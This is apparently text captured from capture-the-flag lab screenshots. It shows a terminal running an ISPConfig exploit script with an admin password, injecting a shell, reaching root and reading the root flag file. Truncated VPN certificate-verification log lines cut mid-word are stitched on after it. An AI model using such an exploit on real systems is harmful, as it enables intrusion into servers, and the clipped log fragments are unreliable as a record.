 tobias@nocturnal:~$ python3 exploit.py http://127.0.0.1:8080 admin slowmotionapocalypse
[+] Target URL: http://127.0.0.1:8080/
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Injecting shell
[+] Launching shell
ispconfig-shell# whoami
root
ispconfig-shell# cat /root/root.txt
757e14f699ad5ac79cebf81cd80534a5
ispconfig-shell#
2025-05-01 23:55:42 ++ Certificate has EKU (str) T
2025-05-01 23:55:42 VERIFY EKU OK
2025-05-01 23:55:42 VERIFY OK: depth=0, C=GR, O=Ha
2025-05-01 23:55:42 Control Channel: TLSv1.3, ciph
cate: 256 bits ED25519, signature: ED25519, peer t
2025-05-02 00:53:37 VERIFY OK: depth=2, C=GR, O=Ha
icate Authority
2025-05-02 00:53:37 VERIFY OK: depth=1, C=GR, O=Ha
ssuing CA
2025-05-02 00:53:37 VERIFY KU OK
2025-05-02 00:53:37 Validating certificate extende
2025-05-02 00:53:37 ++ Certificate has EKU (str) T
erver Authentication